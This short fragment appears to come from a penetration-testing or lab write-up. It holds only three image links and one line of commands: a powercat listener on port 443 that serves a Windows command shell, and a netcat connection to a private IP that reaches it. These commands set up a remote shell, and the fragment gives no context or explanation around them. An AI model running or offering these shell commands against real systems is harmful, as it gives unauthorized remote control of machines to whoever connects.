 powercat -l -p 443 -e cmd nc 192.168.1.145 443